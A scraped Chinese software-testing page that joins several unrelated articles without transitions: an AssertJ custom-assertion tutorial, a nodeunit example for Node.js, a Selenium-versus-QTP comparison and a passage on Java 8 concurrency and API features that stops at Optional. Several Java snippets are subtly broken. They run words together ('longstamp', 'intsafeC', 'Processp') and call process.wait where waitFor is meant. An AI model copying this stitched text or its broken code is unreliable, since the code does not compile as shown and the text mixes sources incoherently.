對(duì)于
測(cè)試來說,編寫斷言似乎很簡(jiǎn)單:我們只需要對(duì)結(jié)果和預(yù)期進(jìn)行比較,通常使用斷言方法進(jìn)行判斷,例如測(cè)試框架提供的assertTrue()或者assertEquals()方法。然而,對(duì)于更復(fù)雜的測(cè)試場(chǎng)景,使用這些基礎(chǔ)的斷言驗(yàn)證結(jié)果可能會(huì)顯得相當(dāng)笨拙。
使用這些基礎(chǔ)斷言的主要問題是,底層細(xì)節(jié)掩蓋了測(cè)試本身,這是我們不希望看到的。在我看來,應(yīng)該爭(zhēng)取讓這些測(cè)試使用業(yè)務(wù)語言來說話。
在本篇
文章中,我將展示如何使用“匹配器類庫”(matcher library);來實(shí)現(xiàn)自定義斷言,從而提高測(cè)試代碼的可讀性和可維護(hù)性。
為了方便演示,我們假設(shè)有這樣一個(gè)任務(wù):讓我們想象一下,我們需要為應(yīng)用系統(tǒng)的報(bào)表模塊開發(fā)一個(gè)類,輸入兩個(gè)日期(開始日期和結(jié)束日期),這個(gè)類將給出這兩個(gè)日期之間所有的每小時(shí)間隔。然后使用這些間隔從
數(shù)據(jù)庫查詢所需數(shù)據(jù),并以直觀的圖表方式展現(xiàn)給最終用戶。
標(biāo)準(zhǔn)方法
我們先采用“標(biāo)準(zhǔn)”的方法來編寫斷言。我們以
JUnit為例,當(dāng)然你也可以使用TestNG。我們將使用像assertTrue()、assertNotNull()或assertSame()這樣的斷言方法。
下面展示了HourRangeTest類的其中一個(gè)測(cè)試方法。它非常簡(jiǎn)單。首先調(diào)用getRanges()方法,得到兩個(gè)日期之間所有的每小時(shí)范圍。然后驗(yàn)證返回的范圍是否正確。
private final static SimpleDateFormat SDF = new SimpleDateFormat("yyyy-MM-dd HH:mm"); @Test public void shouldReturnHourlyRanges() throws ParseException { // given Date dateFrom = SDF.parse("2012-07-23 12:00"); Date dateTo = SDF.parse("2012-07-23 15:00"); // when final List<range> ranges = HourlyRange.getRanges(dateFrom, dateTo); // then assertEquals(3, ranges.size()); assertEquals(SDF.parse("2012-07-23 12:00").getTime(), ranges.get(0).getStart()); assertEquals(SDF.parse("2012-07-23 13:00").getTime(), ranges.get(0).getEnd()); assertEquals(SDF.parse("2012-07-23 13:00").getTime(), ranges.get(1).getStart()); assertEquals(SDF.parse("2012-07-23 14:00").getTime(), ranges.get(1).getEnd()); assertEquals(SDF.parse("2012-07-23 14:00").getTime(), ranges.get(2).getStart()); assertEquals(SDF.parse("2012-07-23 15:00").getTime(), ranges.get(2).getEnd()); } |
毫無疑問這是個(gè)有效的測(cè)試。然而,它有個(gè)嚴(yán)重的缺點(diǎn)。在//then后面有大量的重復(fù)代碼。顯然,它們是復(fù)制和粘貼的代碼,經(jīng)驗(yàn)告訴我,它們將不可避免地會(huì)產(chǎn)生錯(cuò)誤。此外,如果我們寫更多類似的測(cè)試(我們肯定還要寫更多的測(cè)試來驗(yàn)證HourlyRange類),同樣的斷言聲明將在每一個(gè)測(cè)試中不斷地重復(fù)。
過多的斷言和每個(gè)斷言的復(fù)雜性減弱了當(dāng)前測(cè)試的可讀性。大量的底層噪音使我們無法快速準(zhǔn)確地了解這些測(cè)試的核心場(chǎng)景。我們都知道,閱讀代碼的次數(shù)遠(yuǎn)大于編寫的次數(shù)(我認(rèn)為這同樣適用于測(cè)試代碼),所以我們理所當(dāng)然地要想辦法提高其可讀性。
在我們重寫這些測(cè)試之前,我還想重點(diǎn)說一下它的另一個(gè)缺點(diǎn),這與錯(cuò)誤信息有關(guān)。例如,如果getRanges()方法返回的其中一個(gè)Range與預(yù)期不同,我們將得到類似這樣的信息:
org.junit.ComparisonFailure:
Expected :1343044800000
Actual :1343041200000
這些信息太不清晰,理應(yīng)得到改善。
私有方法
那么,我們究竟能做些什么呢?好吧,最顯而易見的辦法是將斷言抽成一個(gè)私有方法:
private void assertThatRangeExists(List<Range> ranges, int rangeNb, String start, String stop) throws ParseException { assertEquals(ranges.get(rangeNb).getStart(), SDF.parse(start).getTime()); assertEquals(ranges.get(rangeNb).getEnd(), SDF.parse(stop).getTime()); } @Test public void shouldReturnHourlyRanges() throws ParseException { // given Date dateFrom = SDF.parse("2012-07-23 12:00"); Date dateTo = SDF.parse("2012-07-23 15:00"); // when final List<Range> ranges = HourlyRange.getRanges(dateFrom, dateTo); // then assertEquals(ranges.size(), 3); assertThatRangeExists(ranges, 0, "2012-07-23 12:00", "2012-07-23 13:00"); assertThatRangeExists(ranges, 1, "2012-07-23 13:00", "2012-07-23 14:00"); assertThatRangeExists(ranges, 2, "2012-07-23 14:00", "2012-07-23 15:00"); } |
這樣是不是好些?我會(huì)說是的。減少了重復(fù)代碼的數(shù)量,提高了可讀性,這當(dāng)然是件好事。
這種方法的另一個(gè)優(yōu)勢(shì)是,我們現(xiàn)在可以更容易地改善驗(yàn)證失敗時(shí)的錯(cuò)誤信息。因?yàn)閿嘌源a被抽到了一個(gè)方法中,所以我們可以改善斷言,很容易地提供更可讀的錯(cuò)誤信息。
為了更好地復(fù)用這些斷言方法,可以將它們放到測(cè)試類的基類中。
不過,我覺得我們也許能做得更好:使用私有方法也有缺點(diǎn),隨著測(cè)試代碼的增長(zhǎng),很多測(cè)試方法都將使用這些私有方法,其缺點(diǎn)將更加明顯:
斷言方法的命名很難清晰反映其校驗(yàn)的內(nèi)容。
隨著需求的增長(zhǎng),這些方法將會(huì)趨向于接收更多的參數(shù),以滿足更復(fù)雜檢查的要求。(assertThatRangeExists()現(xiàn)在有4個(gè)參數(shù),已經(jīng)太多了!)
有時(shí)候,為了在多個(gè)測(cè)試中復(fù)用這些代碼,會(huì)在這些方法中引入一些復(fù)雜邏輯(通常以布爾標(biāo)志的形式校驗(yàn)它們,或在某些特殊的情況下,忽略它們)。
從長(zhǎng)遠(yuǎn)來看,所有使用私有斷言方法編寫的測(cè)試,意味著在可讀性和可維護(hù)性方面將會(huì)遇到一些問題。我們來看一下另外一種沒有這些缺點(diǎn)的解決方案。
匹配器類庫
在我們繼續(xù)之前,我們先來了解一些新工具。正如之前提到的,JUnit或者TestNG提供的斷言缺少足夠的靈活性。在Java世界,至少有兩個(gè)開源類庫能夠滿足我們的需求:AssertJ(FEST Fluent Assertions項(xiàng)目的一個(gè)分支)和 Hamcrest。我傾向于第一個(gè),但這只是個(gè)人喜好。這兩個(gè)看起來都非常強(qiáng)大,都能讓你取得相似的效果。我更傾向于AssertJ的主要原因是它基于Fluent接口,而IDE能夠完美支持該接口。
集成AssertJ和JUnit或者TestNG非常簡(jiǎn)單。你只要增加所需的import,停止使用測(cè)試框架提供的默認(rèn)斷言方法,改用AssertJ提供的方法就可以了。
AssertJ提供了一些現(xiàn)成的非常有用的斷言。它們都使用相同的“模式”:先調(diào)用assertThat()方法,這是Assertions類的一個(gè)靜態(tài)方法。該方法接收被測(cè)試對(duì)象作為參數(shù),為更多的驗(yàn)證做好準(zhǔn)備。之后是真正的斷言方法,每一個(gè)都用于校驗(yàn)被測(cè)對(duì)象的各種屬性。我們來看一些例子:
assertThat(myDouble).isLessThanOrEqualTo(2.0d);
assertThat(myListOfStrings).contains("a");
assertThat("some text")
.isNotEmpty()
.startsWith("some")
.hasLength(9);

從這能看出,AssertJ提供了比JUnit和TestNG豐富得多的斷言集合。就像最后一個(gè)assertThat("some text")例子顯示的,你甚至可以將它們串在一起。還有一個(gè)非常方便的事情是,你的IDE能夠根據(jù)被測(cè)對(duì)象的類型,自動(dòng)為你提示可用的方法。舉例來說,對(duì)于一個(gè)double值,當(dāng)你輸入“assertThat(myDouble).”,然后按下CTRL + SPACE(或者其它IDE提供的快捷鍵),IDE將為你顯示可用的方法列表,例如isEqualTo(expectedDouble)、isNegative()或isGreaterThan(otherDouble),所有這些都可用于double值的校驗(yàn)。這的確是一個(gè)很酷的功能。
自定義斷言
擁有AssertJ或者Hamcrest提供的更強(qiáng)大的斷言集合的確很好,但對(duì)于HourRange類來說,這并不是我們真正想要的。匹配器類庫的另一個(gè)功能是允許你編寫自己的斷言。這些自定義斷言的行為將與AssertJ的默認(rèn)斷言一樣,也就是說,你能夠把它們串在一起。這正是我們接下來要做的。
接下來我們將看到一個(gè)自定義斷言的示例實(shí)現(xiàn),但現(xiàn)在讓我們先看看最終效果。這次我們將使用(我們自己的)RangeAssert類的assertThat()方法。
@Test public void shouldReturnHourlyRanges() throws ParseException { // given Date dateFrom = SDF.parse("2012-07-23 12:00"); Date dateTo = SDF.parse("2012-07-23 15:00"); // when List<Range> ranges = HourlyRange.getRanges(dateFrom, dateTo); // then RangeAssert.assertThat(ranges) .hasSize(3) .isSortedAscending() .hasRange("2012-07-23 12:00", "2012-07-23 13:00") .hasRange("2012-07-23 13:00", "2012-07-23 14:00") .hasRange("2012-07-23 14:00", "2012-07-23 15:00"); } |
即便是上面這么小的一個(gè)例子,我們也能看出自定義斷言的一些優(yōu)勢(shì)。首先要注意的是//then后面的代碼確實(shí)變少了,可讀性也更好了。
將自定義斷言應(yīng)用于更大的代碼庫時(shí),將顯現(xiàn)出其它優(yōu)勢(shì)。當(dāng)我們繼續(xù)使用自定義斷言時(shí),我們將注意到:
可以很容易地復(fù)用它們。我們不強(qiáng)迫使用所有斷言,但對(duì)特定測(cè)試用例,我們可以只選擇那些重要的斷言。
特定領(lǐng)域語言屬于我們,也就是說,對(duì)于特定測(cè)試場(chǎng)景,我們可以根據(jù)自己的喜好改變它(例如,傳入Date對(duì)象,而不是字符串)。更重要的是這樣的改變不會(huì)影響到其它測(cè)試。
高可讀性。毫無疑問,因?yàn)閿嘌园撕芏嘈嘌苑椒ǎ恳粋€(gè)都只關(guān)注校驗(yàn)的很小的某個(gè)方面,因此可以為校驗(yàn)方法取一個(gè)恰當(dāng)?shù)拿帧?/div>
與私有斷言方法相比,自定義斷言的唯一不足是工作量要大一些。我們來看一下自定義斷言的代碼,它是否真的是一個(gè)很難的任務(wù)。
要?jiǎng)?chuàng)建自定義斷言,我們需要繼承AssertJ的AbstractAssert類或者其子類。如下所示,我們的RangeAssert繼承自AssertJ的ListAssert類。這很正常,因?yàn)槲覀兊淖远x斷言將校驗(yàn)一個(gè)Range列表(List<Range>)。
每一個(gè)使用AssertJ的自定義斷言都會(huì)包含創(chuàng)建斷言對(duì)象、注入被測(cè)對(duì)象的代碼,然后可以使用更多的方法對(duì)其進(jìn)行操作。如下面的代碼所示,構(gòu)造方法和靜態(tài)assertThat()方法的參數(shù)都是List<Range>。
public class RangeAssert extends ListAssert<Range> {
protected RangeAssert(List<Range> ranges) {
super(ranges);
}
public static RangeAssert assertThat(List<Range> ranges) {
return new RangeAssert(ranges);
}
現(xiàn)在我們看看RangeAssert類的其余內(nèi)容。hasRange()和isSortedAscending()方法(顯示在下一個(gè)代碼列表中)是自定義斷言方法的典型例子。它們具有以下共同點(diǎn):
它們都先調(diào)用isNotNull()方法,檢查被測(cè)對(duì)象是否為null。確保這個(gè)校驗(yàn)不會(huì)失敗并拋出NullPointerException異常消息。(這一步不是必須的,但建議有這一步)
它們都返回“this”(也就是自定義斷言類的對(duì)象,對(duì)應(yīng)例子中RangeAssert類的對(duì)象)。這使得所有方法可以串在一起。
它們都使用AssertJ Assertions類(屬于AssertJ框架)提供的斷言方法執(zhí)行校驗(yàn)。
它們都使用“真實(shí)”的對(duì)象(由父類ListAssert提供),確保Range列表(List<Range>)被校驗(yàn)。
private final static SimpleDateFormat SDF = new SimpleDateFormat("yyyy-MM-dd HH:mm"); public RangeAssert isSortedAscending() { isNotNull(); long start = 0; for (int i = 0; i < actual.size(); i++) { Assertions.assertThat(start) .isLessThan(actual.get(i).getStart()); start = actual.get(i).getStart(); } return this; } public RangeAssert hasRange(String from, String to) throws ParseException { isNotNull(); Long dateFrom = SDF.parse(from).getTime(); Long dateTo = SDF.parse(to).getTime(); boolean found = false; for (Range range : actual) { if (range.getStart() == dateFrom && range.getEnd() == dateTo) { found = true; } } Assertions .assertThat(found) .isTrue(); return this; } } |
那么錯(cuò)誤信息呢?AssertJ讓我們可以很容易地添加錯(cuò)誤信息。對(duì)于簡(jiǎn)單的場(chǎng)景,例如值的比較,通常使用as()方法就足夠了,示例如下:
Assertions
.assertThat(actual.size())
.as("number of ranges")
.isEqualTo(expectedSize);
正如你所見到的,as()只是AssertJ框架提供的另一個(gè)方法。當(dāng)測(cè)試失敗時(shí),它打印下面的信息,我們立即就能知道哪兒錯(cuò)了:
org.junit.ComparisonFailure: [number of ranges]
Expected :4
Actual :3
有時(shí)候只知道被測(cè)對(duì)象的名字是不夠的,我們需要更多信息以了解到底發(fā)生了什么。以hasRange()方法為例,當(dāng)測(cè)試失敗時(shí),如果能夠打印所有range就更好了。我們可以通過overridingErrorMessage()方法來實(shí)現(xiàn)這種效果:
public RangeAssert hasRange(String from, String to) throws ParseException {
...
String errMsg = String.format("ranges\n%s\ndo not contain %s-%s",
actual ,from, to);
...
Assertions.assertThat(found)
.overridingErrorMessage(errMsg)
.isTrue();
...
}
現(xiàn)在,當(dāng)測(cè)試失敗時(shí),我們能夠得到非常詳細(xì)的信息。它的內(nèi)容取決于Range類的toString()方法。例如,它看起來可能是這樣的:
HourlyRange{Mon Jul 23 12:00:00 CEST 2012 to Mon Jul 23 13:00:00 CEST 2012},
HourlyRange{Mon Jul 23 13:00:00 CEST 2012 to Mon Jul 23 14:00:00 CEST 2012},
HourlyRange{Mon Jul 23 14:00:00 CEST 2012 to Mon Jul 23 15:00:00 CEST 2012}]
do not contain 2012-07-23 16:00-2012-07-23 14:00
總結(jié)
在本文中,我們討論了很多編寫斷言的方法。我們從“傳統(tǒng)”的方式開始,也就是基于測(cè)試框架提供的斷言方法。對(duì)于很多場(chǎng)景,這已經(jīng)非常好了。但是正如我們所看到的,它在表達(dá)測(cè)試意圖時(shí),有時(shí)候缺少了一些靈活性。之后,我們通過引入私有斷言方法,取得了一點(diǎn)改善,但仍然不是理想的解決方案。最后,我們嘗試使用AssertJ編寫自定義斷言,我們的測(cè)試代碼取得了非常好的可讀性和可維護(hù)性。
如果要我提供一些關(guān)于斷言的建議,我將會(huì)建議以下內(nèi)容:如果你停止使用測(cè)試框架(例如JUnit或TestNG)提供的斷言,改為使用匹配器類庫(例如AssertJ或者Hamcrest),你的測(cè)試代碼將得到極大的改善。你將可以使用大量可讀性很強(qiáng)的斷言,減少測(cè)試代碼中//then之后的復(fù)雜聲明。
盡管編寫自定義斷言的成本非常低,但也沒有必要因?yàn)槟銜?huì)寫就一定要使用它們。當(dāng)你的測(cè)試代碼的可讀性并且/或者可維護(hù)性變差時(shí)使用它們。根據(jù)我的經(jīng)驗(yàn),我會(huì)鼓勵(lì)你在以下場(chǎng)景中使用自定義斷言:
當(dāng)你發(fā)現(xiàn)使用匹配器類庫提供的斷言無法清晰表達(dá)測(cè)試意圖時(shí);
作為私有斷言方法的替代方案。
我的經(jīng)驗(yàn)告訴我,單元測(cè)試幾乎不需要自定義斷言。而在集成測(cè)試和端到端測(cè)試(功能測(cè)試)中,我敢說你肯定會(huì)發(fā)現(xiàn)它們是不可替代的。它們能讓你的測(cè)試用領(lǐng)域語言說話(而不是實(shí)現(xiàn)語言),它們還封裝了技術(shù)細(xì)節(jié),使測(cè)試更易于更新。
關(guān)于作者
Tomek Kaczanowski是CodeWise公司(克拉科夫,波蘭)的一名Java開發(fā)人員。他專注于代碼質(zhì)量、測(cè)試和自動(dòng)化。他是TDD的狂熱者、開源的倡導(dǎo)者和敏捷的崇拜者。具有強(qiáng)烈的分享知識(shí)傾向。書的作者、博客和會(huì)議發(fā)言人。Twitter: @tkaczanowski
在專業(yè)化的
軟件開發(fā)過程中,無論什么平臺(tái)語言,現(xiàn)在都需要UnitTest單元測(cè)試. Node.js有built-in的Assert。 今天讓我們來看一下Node.js的
單元測(cè)試。在這兒我們使用nodeunit,
通過NPM安裝:
npm install nodeunit -g
支持命令行,瀏覽器運(yùn)行. 各種斷言。 在node.js下模塊化對(duì)于方法導(dǎo)出exports, 如果是對(duì)象導(dǎo)出module.exports,模塊兒是單元測(cè)試的基礎(chǔ),看下面的node.js代碼:
var fs = require('fs'), global=require('./global.js'); var utils = { startWith: function(s1, s) { if (s == null || s == "" || this.length == 0 || s.length > this.length) return false; if (s1.substr(0, s.length) == s) return true; else return false; return true; }, /* Generate GUID */ getGuid: function() { var guid = ""; for (var i = 1; i <= 32; i++) { var n = Math.floor(Math.random() * 16.0).toString(16); guid += n; } return guid; }, /* add log information */ writeLog: function(log) { if(!log) return; var text = fs.readFileSync(global.logFile, "utf-8"), _newLog = text ? (text + "\r\n" + log) : log; fs.writeFile(global.logFile, _newLog, function(err){ if(err) throw err; }); } }; exports.utils=utils; |
字體: 小 中 大 | 上一篇 下一篇 | 打印 | 我要投稿
./global.js是一個(gè)本地全局變量文件,現(xiàn)在我們對(duì)以上代碼使用NodeUnit做測(cè)試的node.js代碼: var utils=new require('./utils.js'); this.TestForUtils = { 'TestgetGuid': function (test) { var guid=utils.utils.getGuid(); test.ok(!!guid, 'getGuid should not be null.'); test.done(); }, 'TestWritelog': function (test) { var flag=false; utils.utils.writeLog("test message"); flag=true; test.ok(flag,'writeLog'); test.done(); }, 'TestStartWithWords': function (test) { var name="ad_123"; test.ok(utils.utils.startWith(name, "ad_"),"startwith method should be ok"); test.done(); } }; |
test.ok也是通常我們說的斷言。對(duì)于NodeUnit的單元測(cè)試程序,也可以使用node-inspector來調(diào)試
一、用戶仿真:
Selenium在瀏覽器后臺(tái)執(zhí)行,它通過修改HTML的DOM(文檔對(duì)象模型)來執(zhí)行操作,實(shí)際上是通過javascript來控制的。執(zhí)行時(shí)窗口可以最小化,可以在同一機(jī)器執(zhí)行多個(gè)
測(cè)試。
QTP完全模擬終端用戶,獨(dú)占屏幕,只能開啟一個(gè)獨(dú)占的實(shí)例。TestComplete和qtp類似。
二、UI組件支持:selenium 支持主要的組件,但是某些事件、方法和對(duì)象屬性支持不夠,QTP提供了良好的支持,通過收費(fèi)的插件,提供了對(duì)
dotNet組件的支持。
三、UI對(duì)象的管理和存儲(chǔ):QTP的內(nèi)置了良好的支持。Selenium可以通過用戶擴(kuò)展UI-Element來管理,不過要在代碼中寫死,不像QTP一樣可以自動(dòng)錄制添加。
四、對(duì)話框支持:QTP支持各種IE對(duì)話框,Selenium只是部分支持,像獲取對(duì)話框的標(biāo)題之類的功能并沒有支持。
五、文件上傳:Selenium由于JavaScript的限制不支持。QTP的提供了良好的支持。
六、瀏覽器支持。QTP支持IE和Firefox。Selenium支持IE, Firefox, Safari和Opera等,兩者都沒有完全的跨瀏覽器支持,代碼在不同瀏覽器上是需要修改的。
七、對(duì)象識(shí)別參數(shù),基于所見即所得識(shí)別: WYSWYG (what you see is what you get),Selenium不支持。QTP的提供了良好的支持。這個(gè)和第一點(diǎn)基本上是一回事。
八、面向?qū)ο笳Z言和擴(kuò)展性支持(和外部工具和庫的集成):QTP不支持。Selenium的提供了良好的支持。Selenium支持python,
java,c#。
九、與測(cè)試管理啊工具集成:QTP和可以 HP Quality Center and TestDirector集成。Selenium暫不支持WEB。
十、支持的應(yīng)用類型:QTP支持(DotNet,VB, Powerbuilder, TCL/TK)等,Selenium支持WEB。
十一、支持的操作系統(tǒng)/平臺(tái):Selenium支持python,java,所以可以跨平臺(tái)。QTP只支持
Windows。
十二、腳本創(chuàng)建難易:QTP相當(dāng)容易,Selenium要難一點(diǎn),但是也還可以。
十三、技術(shù)支持:QTP的要多好一點(diǎn)。
十四、成本:QTP大概是淡季5000美金,Selenium免費(fèi)。
十五、測(cè)試開發(fā)環(huán)境:Selenium更豐富。
十六、開發(fā)流程集成:QTP不支持,Selenium可以容易使用cruise工具等。
十七、小結(jié):以上Selenium 1.*和QTP的比較。Selenium正在飛速發(fā)展之中,集成了Webdriver的Selenium 2.0正式版本將在2011推出,屆時(shí)將會(huì)解決上傳文件等很多不足。Selenium估計(jì)在5年內(nèi)會(huì)成為
Web測(cè)試市場(chǎng)的霸主,QTP因其可用性和良好的支持,也會(huì)繼續(xù)存在。
版權(quán)聲明:本文出自 abgg 的51Testing軟件測(cè)試博客:http://www.51testing.com/?146979
原創(chuàng)作品,轉(zhuǎn)載時(shí)請(qǐng)務(wù)必以超鏈接形式標(biāo)明
文章原始出處、作者信息和本聲明,否則將追究法律責(zé)任。
時(shí)間戳鎖
一直以來,多線程代碼是服務(wù)器開發(fā)人員的毒藥(問問
Oracle的Java語言架構(gòu)師和并行開發(fā)大師BrianGoetz)。Java的核心庫不斷加入各種復(fù)雜的用法來減少訪問共享資源時(shí)的線程等待時(shí)間。其中之一就是經(jīng)典的讀寫鎖(ReadWriteLock),它讓你把代碼分成兩部分:需要互斥的寫操作和不需要互斥的讀操作。
表面上看起來很不錯(cuò)。問題是讀寫鎖有可能是極慢的(最多10倍),這已經(jīng)和它的初衷相悖了。Java8引入了一種新的讀寫鎖——叫做時(shí)間戳鎖。好消息是這個(gè)家伙真的非常快。壞消息是它使用起來更復(fù)雜,有更多的狀態(tài)需要處理。并且它是不可重入的,這意味著一個(gè)線程有可能跟自己死鎖。
時(shí)間戳鎖有一種“樂觀”模式,在這種模式下每次加鎖操作都會(huì)返回一個(gè)時(shí)間戳作為某種權(quán)限憑證;每次解鎖操作都需要提供它對(duì)應(yīng)的時(shí)間戳。如果一個(gè)線程在請(qǐng)求一個(gè)寫操作鎖的時(shí)候,這個(gè)鎖碰巧已經(jīng)被一個(gè)讀操作持有,那么這個(gè)讀操作的解鎖將會(huì)失效(因?yàn)闀r(shí)間戳已經(jīng)失效)。這個(gè)時(shí)候應(yīng)用程序需要從頭再來,也許要使用悲觀模式的鎖(時(shí)間戳鎖也有實(shí)現(xiàn))。你需要自己搞定這一切,并且一個(gè)時(shí)間戳只能解鎖它對(duì)應(yīng)的鎖——這一點(diǎn)必須非常小心。
下面我們來看一下這種鎖的實(shí)例——
longstamp=lock.tryOptimisticRead();//非阻塞路徑——超級(jí)快 work();//我們希望不要有寫操作在這時(shí)發(fā)生 if(lock.validate(stamp)){ //成功!沒有寫操作干擾 } else{ //肯定同時(shí)有另外一個(gè)線程獲得了寫操作鎖,改變了時(shí)間戳 //懶漢說——我們切換到開銷更大的鎖吧 stamp=lock.readLock();//這是傳統(tǒng)的讀操作鎖,會(huì)阻塞 try{ //現(xiàn)在不可能有寫操作發(fā)生了 work(); } finally{ lock.unlock(stamp);//使用對(duì)應(yīng)的時(shí)間戳解鎖 } } |
并發(fā)加法器
Java8另一個(gè)出色的功能是并發(fā)“加法器”,它對(duì)大規(guī)模運(yùn)行的代碼尤其有意義。一種最基本的并發(fā)模式就是對(duì)一個(gè)計(jì)數(shù)器的讀寫。就其本身而言,現(xiàn)今處理這個(gè)問題有很多方法,但是沒有一種能比Java8提供的方法高效或優(yōu)雅。
到目前為止,這個(gè)問題是用原子類(Atomics)來解決的,它直接利用了CPU的“比較并交換”指令(CAS)來
測(cè)試并設(shè)置計(jì)數(shù)器的值。問題在于當(dāng)一條CAS指令因?yàn)楦?jìng)爭(zhēng)而失敗的時(shí)候,AtomicInteger類會(huì)死等,在無限循環(huán)中不斷嘗試CAS指令,直到成功為止。在發(fā)生競(jìng)爭(zhēng)概率很高的環(huán)境中,這種實(shí)現(xiàn)被證明是非常慢的。
來看Java8的LongAdder。這一系列類為大量并行讀寫數(shù)值的代碼提供了方便的解決辦法。使用超級(jí)簡(jiǎn)單。只要初始化一個(gè)LongAdder對(duì)象并使用它的add()和intValue()方法來累加和采樣計(jì)數(shù)器。
這和舊的Atomic類的區(qū)別在于,當(dāng)CAS指令因?yàn)楦?jìng)爭(zhēng)而失敗時(shí),Adder不會(huì)一直占著CPU,而是為當(dāng)前線程分配一個(gè)內(nèi)部cell對(duì)象來存儲(chǔ)計(jì)數(shù)器的增量。然后這個(gè)值和其他待處理的cell對(duì)象一起被加到intValue()的結(jié)果上。這減少了反復(fù)使用CAS指令或阻塞其他線程的可能性。
如果你問你自己,什么時(shí)候應(yīng)該用并發(fā)加法器而不是原子類來管理計(jì)數(shù)器?簡(jiǎn)單的答案就是——一直這么做。
并行排序
正像并發(fā)加法器能加速計(jì)數(shù)一樣,Java8還實(shí)現(xiàn)了一種簡(jiǎn)潔的方法來加速排序。這個(gè)秘訣很簡(jiǎn)單。你不再這么做:
Array.sort(myArray);
而是這么做:
Arrays.parallelSort(myArray);
這會(huì)自動(dòng)把目標(biāo)數(shù)組分割成幾個(gè)部分,這些部分會(huì)被放到獨(dú)立的CPU核上去運(yùn)行,再把結(jié)果合并起來。這里唯一需要注意的是,在一個(gè)大量使用多線程的環(huán)境中,比如一個(gè)繁忙的Web容器,這種方法的好處就會(huì)減弱(降低90%以上),因?yàn)樵絹碓蕉嗟腃PU上下文切換增加了開銷。
切換到新的日期接口
Java8引入了全新的date-time接口。當(dāng)前接口的大多數(shù)方法都已被標(biāo)記為deprecated,你就知道是時(shí)候推出新接口了。新的日期接口為Java核心庫帶來了易用性和準(zhǔn)確性,而以前只能用Jodatime才能達(dá)到這樣的效果(譯者注:Jodatime是一個(gè)第三方的日期庫,比Java自帶的庫更友好更易于管理)。
跟任何新接口一樣,好消息是接口變得更優(yōu)雅更強(qiáng)大。但不幸的是還有大量的代碼在使用舊接口,這個(gè)短時(shí)間內(nèi)不會(huì)有改變。
為了銜接新舊接口,歷史悠久的Date類新增了toInstant()方法,用于把Date轉(zhuǎn)換成新的表示形式。當(dāng)你既要享受新接口帶來的好處,又要兼顧那些只接受舊的日期表示形式的接口時(shí),這個(gè)方法會(huì)顯得尤其高效。
控制操作系統(tǒng)進(jìn)程
想在你的代碼里啟動(dòng)一個(gè)操作系統(tǒng)進(jìn)程,通過JNI調(diào)用就能完成——但這個(gè)東西總令人一知半解,你很有可能得到一個(gè)意想不到的結(jié)果,并且一路伴隨著一些很糟糕的異常。
即便如此,這是無法避免的事情。但進(jìn)程還有一個(gè)討厭的特性就是——它們搞不好就會(huì)變成僵尸進(jìn)程。目前從Java中運(yùn)行進(jìn)程帶來的問題是,進(jìn)程一旦啟動(dòng)就很難去控制它。
為了幫我們解決這個(gè)問題,Java8在Process類中引入了三個(gè)新的方法
destroyForcibly——結(jié)束一個(gè)進(jìn)程,成功率比以前高很多。
isAlive——查詢你啟動(dòng)的進(jìn)程是否還活著。
重載了waitFor(),你現(xiàn)在可以指定等待進(jìn)程結(jié)束的時(shí)間了。進(jìn)程成功退出后這個(gè)接口會(huì)返回,超時(shí)的話也會(huì)返回,因?yàn)槟阌锌赡芤謩?dòng)終止它。
這里有兩個(gè)關(guān)于如何使用這些新方法的好例子——
如果進(jìn)程沒有在規(guī)定時(shí)間內(nèi)退出,終止它并繼續(xù)往前走。
if(process.wait(MY_TIMEOUT,TimeUnit.MILLISECONDS)){ //成功} else{ process.destroyForcibly(); } 在你的代碼結(jié)束前,確保所有的進(jìn)程都已退出。僵尸進(jìn)程會(huì)逐漸耗盡系統(tǒng)資源。 for(Processp:processes){ if(p.isAlive()){ p.destroyForcibly(); } } |
精確的數(shù)字運(yùn)算
數(shù)字溢出會(huì)導(dǎo)致一些討厭的bug,因?yàn)樗举|(zhì)上不會(huì)出錯(cuò)。在一些系統(tǒng)中,整型值不停地增長(zhǎng)(比如計(jì)數(shù)器),溢出的問題就尤為嚴(yán)重。在這些案例里面,產(chǎn)品在演進(jìn)階段運(yùn)行得很好,甚至商用后的很長(zhǎng)時(shí)間內(nèi)也沒問題,但最終會(huì)出奇怪的故障,因?yàn)檫\(yùn)算開始溢出,產(chǎn)生了完全無法預(yù)料的值。
為了解決這個(gè)問題,Java8為Math類添加了幾個(gè)新的“精確型”方法,以便保護(hù)重要的代碼不受溢出的影響,它的做法是當(dāng)運(yùn)算超過它的精度范圍的時(shí)候,拋出一個(gè)未檢查的ArithmeticException異常。
intsafeC=Math.multiplyExact(bigA,bigB);
//如果結(jié)果超出+-2^31,就會(huì)拋出ArithmeticException異常
唯一不好的地方就是你必須自己找出可能產(chǎn)生溢出的代碼。無論如何,沒有什么自動(dòng)的解決方案。但我覺得有這些接口總比沒有好。
安全的隨機(jī)數(shù)發(fā)生器
在過去幾年中Java一直因?yàn)榘踩┒炊柺茉嵅 o論是否合理,Java已經(jīng)做了大量工作來加強(qiáng)虛擬機(jī)和框架層,使之免受攻擊。如果隨機(jī)數(shù)來源于隨機(jī)性不高的種子,那么那些用隨機(jī)數(shù)來產(chǎn)生密鑰或者散列敏感信息的系統(tǒng)就更易受攻擊。
到目前為止,隨機(jī)數(shù)發(fā)生算法由開發(fā)人員來決定。但問題是,如果你想要的算法依賴于特定的硬件、操作系統(tǒng)、虛擬機(jī),那你就不一定能實(shí)現(xiàn)它。這種情況下,應(yīng)用程序傾向于使用更弱的默認(rèn)發(fā)生器,這就使他們暴露在更大的風(fēng)險(xiǎn)下了。
Java8添加了一個(gè)新的方法叫SecureRandom.getInstanceStrong(),它的目標(biāo)是讓虛擬機(jī)為你選擇一個(gè)安全的隨機(jī)數(shù)發(fā)生器。如果你的代碼無法完全掌控操作系統(tǒng)、硬件、虛擬機(jī)(如果你的程序部署到云或者PaaS上,這是很常見的),我建議你認(rèn)真考慮一下使用這個(gè)接口。
可選引用
空指針就像“踢到腳趾”一樣——從你學(xué)會(huì)走路開始就伴隨著你,無論現(xiàn)在你有多聰明——你還是會(huì)犯這個(gè)錯(cuò)。為了幫助解決這個(gè)老問題,Java8引入了一個(gè)新模板叫Optional<T>。
